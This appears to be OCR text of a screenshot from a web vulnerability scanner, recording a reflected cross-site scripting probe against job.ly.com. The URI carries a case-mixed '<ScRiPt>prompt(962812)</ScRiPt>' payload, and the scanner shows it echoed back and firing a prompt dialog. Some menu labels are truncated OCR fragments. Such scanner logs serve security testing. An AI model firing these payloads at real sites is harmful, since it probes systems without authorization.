 Start
Encoder Tool
Request
Text Only
HTTPS
Method: GET
Protocol: HTTP/1.1
URI: /socialResume?1<ScRiPt>prompt(962812)</ScRiPt>
Request Headers
Request Data
Header Name Header Value
1
Referer http://job.ly.com
Host job.ly.com
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537...
Accept */*
ner
nner
or
Tester
s
canner
ditor
ings
s
es
tion
Response Headers Response Data View Page HTML Structure Analysis
Look for: HTML
1
2 1<ScRiPt>prompt(962812)</ScRiPt>("ipdenfense|http://guard.ly.com/ban.aspx")
Explorer 用户提示
脚本提示:
962812
确定
取消
undefined
Activity Window
02.11 19:28.11, No patch updates are available.
02.11 19:28.25, Started scanning http://job.ly.com